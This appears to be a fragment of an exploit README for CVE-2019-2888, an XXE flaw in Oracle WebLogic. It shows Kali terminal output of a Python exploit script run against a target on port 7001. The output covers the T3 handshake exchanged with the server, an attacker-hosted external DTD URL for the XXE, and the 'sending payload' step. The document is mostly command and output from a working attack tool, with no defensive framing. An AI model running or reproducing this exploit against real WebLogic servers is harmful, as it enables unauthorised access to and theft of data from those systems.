 root@kali:~/Desktop/CVE/CVE-2019-2888-master# python weblogic.py 192.168.137.1 7001
Weblogic XXE
CVE-2019-2888 WebLogic EJBTaglibDescriptor XXE漏洞
python By jas502n
[+] XXE_IP= 192.168.159.129
[+] XXE_IP= 8989
[+] http://192.168.159.129:8989/ext.dtd
connecting to 192.168.137.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/Desktop/CVE/CVE-2019-2888-master#